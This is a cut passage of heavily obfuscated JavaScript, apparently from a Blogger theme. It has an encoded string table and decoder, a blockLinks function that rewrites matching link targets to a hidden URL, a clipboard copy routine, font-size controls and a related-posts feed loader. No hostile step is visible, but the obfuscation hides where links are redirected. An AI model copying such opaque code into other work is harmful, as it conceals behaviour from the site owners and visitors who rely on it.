0\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var 